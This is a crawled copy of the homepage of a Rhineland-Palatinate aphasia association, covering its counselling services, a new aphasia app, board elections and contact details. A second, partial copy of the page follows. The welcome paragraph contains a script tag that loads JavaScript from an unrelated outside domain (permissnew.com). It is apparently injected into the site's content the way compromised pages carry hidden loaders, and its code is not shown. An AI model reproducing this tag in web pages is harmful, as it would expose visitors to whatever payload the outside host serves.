    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/main_font.css.php
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/main_font.css.php" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
